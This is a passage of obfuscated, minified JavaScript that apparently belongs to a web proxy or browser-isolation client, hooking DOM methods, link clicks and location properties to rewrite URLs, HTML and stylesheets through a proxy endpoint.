Z8[GN(0x84a)]&&ZY[GN(0x515)](GN(0x759))?zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,ZM,...ZQ):zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZQ);}}),s8(Z8,tm(0xc68),tm(0x101e),function(ZM,ZY){const Ge=tm;return zc['A'][Ge(0x3bd)](Z8)[Ge(0xefc)][Ge(0x59b)](this,ZM,this instanceof Z8[Ge(0x529)]&&Ge(0x1006)!==this[Ge(0xaee)][Ge(0x1099)]()?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY}):(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZY}));}),s8(Z8,tm(0xc68),tm(0x85b),function(ZM){const Gi=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gi(0x3bd)](Z8)[Gi(0x9ba)][Gi(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x18f),function(ZM){const Gh=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gh(0x3bd)](Z8)[Gh(0x7e0)][Gh(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x920),function(ZM){const Gk=tm;if(ZM[Gk(0x45e)](Gk(0x44c))){const ZY=ZM[Gk(0x51f)](0x5)[Gk(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=Gk(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][Gk(0x3bd)](Z8)[Gk(0xc7a)][Gk(0x59b)](this,ZM);}),s8(Z8,tm(0xc68),tm(0xce8),function(ZM){const GS=tm;return!!ZM&&zc['A'][GS(0x3bd)](Z8)[GS(0x81c)][GS(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));});const Z9=[tm(0x1032),tm(0x54a),tm(0x102b),tm(0x498),tm(0x6ee),tm(0x10b6),tm(0xdeb)],Zz=['id',tm(0x866),tm(0x1081),tm(0x3ee),tm(0xc1a),tm(0x7da),tm(0xaa4),tm(0x601),tm(0x795),'as',tm(0x3ba),tm(0xac6),tm(0x504),tm(0x3b2),tm(0x98d),tm(0x10b3),tm(0xeb6),tm(0xde9),tm(0x1006),...Z9];s8(Z8,tm(0xc68),tm(0x9a3),function(ZM,ZY){const GE=tm;ZM=ZM[GE(0x1099)]();let ZD=String(ZY);const ZQ=this[GE(0xaee)][GE(0x1099)]();if('id'!==ZM||(0x0,z2['_'])(ZD)){if(GE(0x866)===ZM)ZD=ZD[GE(0x614)]('\x20')[GE(0x460)](ZB=>ZB[GE(0x108b)]())[GE(0x460)](ZB=>(0x0,z2['md'])(ZB))[GE(0x352)]('\x20');else{if(GE(0x3ee)===ZM||GE(0x1081)===ZM)ZD=GE(0xa8b)+ZD;else{if(GE(0x806)===ZQ)GE(0xc1a)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):GE(0x7da)===ZM&&(ZD=GE(0xf2b)[GE(0xea0)](wh,GE(0xd22))[GE(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][GE(0x678)]+GE(0x15a),'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}),GE(0xf64))[GE(0xea0)]((0x0,wk['x'])()['id'],GE(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZD}));else{if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xc1a)!==ZM){if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xaa4)!==ZM){if(GE(0x291)===ZQ&&GE(0xc1a)===ZM)ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});else{if(GE(0x298)===ZQ){var Zj;const ZB=GE(0x795)===ZM?ZD:null===(Zj=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x795)))||void 0x0===Zj?void 0x0:Zj[GE(0x1099)](),Zc=GE(0x601)===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x601)),ZH='as'===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,'as'),Za=GE(0x27d)===ZB||GE(0x1bd)===ZB&&GE(0x1006)===ZH?z3['MN'][GE(0x27a)]:GE(0x1bd)===ZB&&GE(0x291)===ZH?z3['MN'][GE(0x6f0)]:z3['MN'][GE(0xa96)];GE(0x601)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):Zc&&zc['A'][GE(0x3bd)](Z8)[GE(0x1f2)][GE(0x92a)][GE(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}));}else{if('a'!==ZQ||GE(0x601)!==ZM||(0x0,z3['EW'])(ZD)){if('a'===ZQ&&GE(0x504)===ZM&&GE(0x69e)==typeof ZD)ZM=GE(0x44c)+(0x0,z2['md'])(GE(0x504));else{if(GE(0x72a)!==ZQ||GE(0xc1a)!==ZM&&GE(0xac6)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)!==ZQ||GE(0xc1a)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)===ZQ&&GE(0xaa4)===ZM)ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});else{if(GE(0xe39)!==ZQ||GE(0x4f6)!==ZM||(0x0,z3['EW'])(ZD))GE(0xe39)!==ZQ||GE(0x268)!==ZM||(0x0,z2['_'])(ZD)||[GE(0xc3c),GE(0x699),GE(0x6f8),GE(0xa2f)][GE(0x515)](ZD)||(ZD=(0x0,z2['md'])(ZD));else{const ZW=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x268));ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':GE(0xc3c)===ZW?z3['MN'][GE(0x28c)]:z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x28c)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}}else wi(Z8,ZD),ZD=(0x0,z2['md'])(ZD);if(Z9[GE(0x515)](ZM)&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD})),GE(0x3ba)===ZM&&(ZD=wS(Z7,ZD,zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]))),GE(0x98d)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['zp'])(ZD)),GE(0x3b2)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['md'])(ZD)),GE(0x10b3)!==ZM&&GE(0xeb6)!==ZM||(ZM=(0x0,z2['md'])(ZM)),GE(0xde9)===ZM&&(ZM=(0x0,z2['md'])(ZM)),ZM[GE(0x45e)](GE(0x44c))){const ZJ=ZM[GE(0x51f)](0x5)[GE(0x1099)]();(0x0,z2['_'])(ZJ)||(ZM=GE(0x44c)+(0x0,z2['md'])(ZJ));}return GE(0x1006)===ZM&&(ZD=(0x0,wV['e'])(ZD)),zc['A'][GE(0x3bd)](Z8)[GE(0xcb0)][GE(0x59b)](this,ZM,ZD);},function(ZM,ZY){const GV=tm,ZD=ZM[GV(0x1099)]();return!!Zz[GV(0x515)](ZD)||!!ZD[GV(0x45e)](GV(0x44c));});const Zw=[tm(0x1b1),tm(0x601)];s8(Z8,tm(0xc68),tm(0x342),function(ZM,ZY,ZD){const Gu=tm;return Gu(0x1b1)===ZY&&ZD[Gu(0x45e)]('#')?ZD='#'+(0x0,z2['md'])(ZD[Gu(0x51f)](0x1)):Gu(0x1b1)!==ZY&&Gu(0x601)!==ZY||(0x0,z3['EW'])(ZD)||(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Gu(0xa96)],'baseUrl':zc['A'][Gu(0x3bd)](Z8)[Gu(0x89d)][Gu(0x3bd)][Gu(0x774)](Z8[Gu(0x983)]),'endpoint':z0['A'][Gu(0x678)]})),zc['A'][Gu(0x3bd)](Z8)[Gu(0x2c5)][Gu(0x59b)](this,ZM,ZY,ZD);},function(ZM,ZY,ZD){const Gx=tm;return!!Zw[Gx(0xeb9)](ZQ=>ZY[Gx(0x45e)](ZQ));}),s8(Z8,tm(0xc68),tm(0xbc3),function(ZM){const GX=tm;return zc['A'][GX(0x3bd)](Z8)[GX(0x643)][GX(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}));}),s9(Z8,tm(0x381),tm(0xa43),{'get':function(){const GP=tm;for(var ZM=arguments[GP(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GP(0x3bd)](Z8)[GP(0x58c)][GP(0x3bd)][GP(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GP(0x1075)]:ZQ;}},()=>!0x0),s9(Z8,tm(0x381),tm(0x3c7),{'get':function(){const GI=tm;for(var ZM=arguments[GI(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GI(0x3bd)](Z8)[GI(0x430)][GI(0x3bd)][GI(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GI(0x1075)]:ZQ;}}),s8(Z8,tm(0x2c1),tm(0x2b1),function(){const GT=tm;this[GT(0xf9c)]=!0x0;for(var ZM=arguments[GT(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][GT(0x3bd)](Z8)[GT(0xd7e)][GT(0x59b)](this,...ZY);}),s8(Z8,tm(0x2c1),tm(0x1002),function(){const Gr=tm;this[Gr(0x14b)]=!0x0;for(var ZM=arguments[Gr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gr(0x3bd)](Z8)[Gr(0xc52)][Gr(0x59b)](this,...ZY);}),s8(Z8,tm(0x289),tm(0xe02),function(ZM,ZY,ZD){const Gy=tm;var ZQ,Zj;null!==(ZQ=this[Gy(0x737)])&&void 0x0!==ZQ||(this[Gy(0x737)]=[]);const ZB=null!==(Zj=this[Gy(0x737)][Gy(0x746)](s0(ZM,ZY,ZD)))&&void 0x0!==Zj?Zj:((()=>{const Gp=Gy,Zc={'eventName':ZM,'callback':ZY,'options':ZD,'triggerCount':0x0,'func':function(ZH){const Gq=a2w;this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zn=>{const Gf=Gq;var ZC;return!(Gf(0x6a5)!=typeof Zn[Gf(0x960)]&&null!==(ZC=Zn[Gf(0x960)])&&void 0x0!==ZC&&null!==(ZC=ZC[Gf(0xc92)])&&void 0x0!==ZC&&ZC[Gf(0x1d5)]);});try{for(var Za=arguments[Gq(0x772)],ZW=new Array(Za>0x1?Za-0x1:0x0),ZJ=0x1;ZJ<Za;ZJ++)ZW[ZJ-0x1]=arguments[ZJ];Zc[Gq(0x8fb)][Gq(0x647)]?Zc[Gq(0x8fb)][Gq(0x647)][Gq(0x59b)](Zc[Gq(0x8fb)],ZH,...ZW):Zc[Gq(0x8fb)][Gq(0x59b)](this,ZH,...ZW);}catch(Zn){console[Gq(0xe19)](Zn);}const Zo=++Zc[Gq(0x1a5)];let ZG=!0x1;if((ZH[Gq(0x14b)]||ZH[Gq(0xf9c)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo)||this instanceof Z8[Gq(0x381)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo))&&(ZG=!0x0),ZG&&!ZH[Gq(0xb02)]){let ZC=ZH[Gq(0x268)];for(;ZC instanceof Z8[Gq(0x529)]&&'a'!==(null===(Zl=ZC)||void 0x0===Zl||null===(Zl=Zl[Gq(0xaee)])||void 0x0===Zl?void 0x0:Zl[Gq(0x1099)]());){var Zl;ZC=ZC[Gq(0x71c)];}if(ZC){var ZK;const Zd=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x44c)+(0x0,z2['md'])(Gq(0x504)));if(Zd)try{Z8[Gq(0xa45)](Zd);}catch(Zm){}let ZU=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x601));if(Gq(0x69e)!=typeof ZU||ZU[Gq(0x45e)](Gq(0x56c)))return;const ZO=null===(ZK=sZ(Z8))||void 0x0===ZK?void 0x0:ZK[Gq(0x458)];if((0x0,z3['EW'])(ZU)){const ZN=(0x0,z3['sH'])(ZU)[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZN,'kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let ZA=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0xa41));if(ZA=wS(Z7,ZA,zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)])),ZH[Gq(0x167)](),ZU){if('#'===ZU){const Zh=(0x0,z3['sH'])(window[Gq(0x723)][Gq(0x601)])[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zh+'#','kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let Zi=Z8;for(;ws(Zi,Gq(0xdf1),Gq(0x5a2),{'url':ZU,'windowFeatures':ZA?Gq(0x2ab)[Gq(0xea0)](ZA):void 0x0,'name':Z8[Gq(0xd1e)]}),Zi!==Z8[Gq(0xa62)];)Zi=Zi[Gq(0xddf)][Gq(0x6ce)];}}}Gq(0x6a5)!=typeof ZD&&null!=ZD&&ZD[Gq(0x9d8)]&&(this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zk=>Zk!==Zc));}};return this[Gp(0x737)][Gp(0xfd2)](Zc),Zc;})());return zc['A'][Gy(0x3bd)](Z8)[Gy(0xfc8)][Gy(0x59b)](this,ZM,ZB[Gy(0x44e)],ZD);},function(ZM,ZY){const Gg=tm;return Gg(0x5a2)===ZM;}),s8(Z8,tm(0x289),tm(0xd9e),function(ZM,ZY,ZD){const l0=tm;var ZQ;const Zj=null!==(ZQ=this[l0(0x737)])&&void 0x0!==ZQ?ZQ:[],ZB=Zj[l0(0xe3b)](s0(ZM,ZY,ZD));if(-0x1!==ZB){const [Zc]=Zj[l0(0xc7d)](ZB,0x1);return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,Zc[l0(0x44e)],ZD);}return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,ZY,ZD);},ZM=>tm(0x5a2)===ZM),s9(Z8,tm(0x280),tm(0xa41),{'get':function(){const l1=tm;for(var ZM=arguments[l1(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][l1(0x3bd)](Z8)[l1(0x34c)][l1(0x3bd)][l1(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const l2=tm;if(!ZM)return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,ZM);for(var ZY=arguments[l2(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,wS(Z7,ZM,zc['A'][l2(0x3bd)](Z8)[l2(0x89d)][l2(0x3bd)][l2(0x774)](Z8[l2(0x983)])),...ZD);}}),s9(Z8,tm(0x280),tm(0x601),{'get':function(){const l3=tm;for(var ZM=arguments[l3(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l3(0x3bd)](Z8)[l3(0xf9a)][l3(0x3bd)][l3(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l3(0x1075)]),ZQ;},'set':function(ZM){const l4=tm;try{ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][l4(0x28c)],'baseUrl':zc['A'][l4(0x3bd)](Z8)[l4(0x89d)][l4(0x3bd)][l4(0x774)](Z8[l4(0x983)]),'endpoint':z0['A'][l4(0x678)]});}catch(Zj){z7['A'][l4(0xcce)](l4(0x201),ZM);}for(var ZY=arguments[l4(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l4(0x3bd)](Z8)[l4(0xf9a)][l4(0x92a)][l4(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x6f6),{'get':function(){const l5=tm;let ZM=zc['A'][l5(0x3bd)](Z8)[l5(0xf9a)][l5(0x3bd)][l5(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l5(0x1075)]);try{return new URL(ZM)[l5(0x6f6)];}catch(Zj){for(var ZY=arguments[l5(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l5(0x3bd)](Z8)[l5(0xc80)][l5(0x3bd)][l5(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa1b),{'get':function(){const l6=tm;let ZM=zc['A'][l6(0x3bd)](Z8)[l6(0xf9a)][l6(0x3bd)][l6(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l6(0x1075)]);try{return new URL(ZM)[l6(0xa1b)];}catch(Zj){for(var ZY=arguments[l6(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l6(0x3bd)](Z8)[l6(0x4c7)][l6(0x3bd)][l6(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa0b),{'get':function(){const l7=tm;for(var ZM=arguments[l7(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l7(0x3bd)](Z8)[l7(0xf9a)][l7(0x3bd)][l7(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l7(0x1075)]);try{return new URL(ZQ)[l7(0xa0b)];}catch(Zj){return zc['A'][l7(0x3bd)](Z8)[l7(0xedf)][l7(0x3bd)][l7(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x57a),{'get':function(){const l8=tm;for(var ZM=arguments[l8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l8(0x3bd)](Z8)[l8(0xf9a)][l8(0x3bd)][l8(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l8(0x1075)]);try{return new URL(ZQ)[l8(0x57a)];}catch(Zj){return zc['A'][l8(0x3bd)](Z8)[l8(0xd66)][l8(0x3bd)][l8(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x332),{'get':function(){const l9=tm;for(var ZM=arguments[l9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l9(0x3bd)](Z8)[l9(0xf9a)][l9(0x3bd)][l9(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l9(0x1075)]);try{return new URL(ZQ)[l9(0x332)];}catch(Zj){return zc['A'][l9(0x3bd)](Z8)[l9(0x350)][l9(0x3bd)][l9(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0xefd),{'get':function(){const lz=tm;for(var ZM=arguments[lz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lz(0x3bd)](Z8)[lz(0xf9a)][lz(0x3bd)][lz(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lz(0x1075)]);try{return new URL(ZQ)[lz(0xefd)];}catch(Zj){return zc['A'][lz(0x3bd)](Z8)[lz(0x8d4)][lz(0x3bd)][lz(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x268),{'get':function(){const lw=tm;for(var ZM=arguments[lw(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lw(0x3bd)](Z8)[lw(0xc67)][lw(0x3bd)][lw(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lw(0x1075)]),ZQ;},'set':function(ZM){const ls=tm,ZY=zc['A'][ls(0x3bd)](Z8)[ls(0xa78)][ls(0x59b)](this,ls(0x601));ZY&&zc['A'][ls(0x3bd)](Z8)[ls(0xcb0)][ls(0x59b)](this,ls(0x601),(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][ls(0x28c)],'baseUrl':zc['A'][ls(0x3bd)](Z8)[ls(0x89d)][ls(0x3bd)][ls(0x774)](Z8[ls(0x983)]),'endpoint':z0['A'][ls(0x678)]}));for(var ZD=arguments[ls(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][ls(0x3bd)](Z8)[ls(0xc67)][ls(0x92a)][ls(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x280),tm(0x458),{'get':function(){const lZ=tm;for(var ZM=arguments[lZ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lZ(0x3bd)](Z8)[lZ(0xf9a)][lZ(0x3bd)][lZ(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)?new URL((0x0,z3['sH'])(ZQ)[lZ(0x1075)])[lZ(0x458)]:zc['A'][lZ(0x3bd)](Z8)[lZ(0x475)][lZ(0x3bd)][lZ(0x774)](this,ZY);}}),s9(Z8,tm(0x280),tm(0x2bf),{'get':function(){const lF=tm;for(var ZM=arguments[lF(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lF(0x3bd)](Z8)[lF(0x2b6)][lF(0x3bd)][lF(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lF(0x1075)]),ZQ;},'set':function(ZM){const lb=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'baseUrl':zc['A'][lb(0x3bd)](Z8)[lb(0x89d)][lb(0x3bd)][lb(0x774)](Z8[lb(0x983)]),'endpoint':z0['A'][lb(0x678)]}));for(var ZY=arguments[lb(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lb(0x3bd)](Z8)[lb(0x2b6)][lb(0x92a)][lb(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x67d),{'get':function(){const lv=tm;for(var ZM=arguments[lv(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lv(0x3bd)](Z8)[lv(0xf9a)][lv(0x3bd)][lv(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lv(0x1075)]);try{return new URL(ZQ)[lv(0x67d)];}catch(Zj){return zc['A'][lv(0x3bd)](Z8)[lv(0xcdb)][lv(0x3bd)][lv(0x774)](this,ZY);}}}),sz(Z8,tm(0x529),tm(0x925),{'get':function(ZM,ZY){const lL=tm;if(lL(0x69e)!=typeof ZY)return ZM[ZY];const ZD=ZM[(0x0,z2['_'])(ZY)?ZY:(0x0,z2['md'])(zO(ZY))];return lL(0x18a)==typeof ZD?ZD[lL(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const lR=tm;return lR(0x69e)!=typeof ZY?(ZM[ZY]=ZD,!0x0):(ZM[(0x0,z2['md'])(zO(ZY))]=ZD,!0x0);},'ownKeys':function(ZM){const lM=tm,ZY=Z8[lM(0x2e0)][lM(0x999)](ZM)[lM(0x460)](ZD=>lM(0x69e)==typeof ZD&&(0x0,z2['_'])(ZD)?zU((0x0,z2['ks'])(ZD)):ZD);return ZY;},'getOwnPropertyDescriptor':function(ZM,ZY){const lY=tm;return lY(0x69e)!=typeof ZY||(0x0,z2['_'])(ZY)||(ZY=(0x0,z2['md'])(zO(ZY))),Z8[lY(0x2e0)][lY(0x1083)](ZM,ZY);}},null),s9(Z8,tm(0x529),tm(0x77e),{'get':function(){const lD=tm;for(var ZM=arguments[lD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lD(0x3bd)](Z8)[lD(0xda0)][lD(0x3bd)][lD(0x59b)](this,...ZY);return lD(0x1006)===this[lD(0xaee)][lD(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const lQ=tm;for(var ZY=arguments[lQ(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return lQ(0x1006)===this[lQ(0xaee)][lQ(0x1099)]()?zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD):zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x529),tm(0x98d),{'get':function(){const lj=tm;for(var ZM=arguments[lj(0x772)],ZY=new 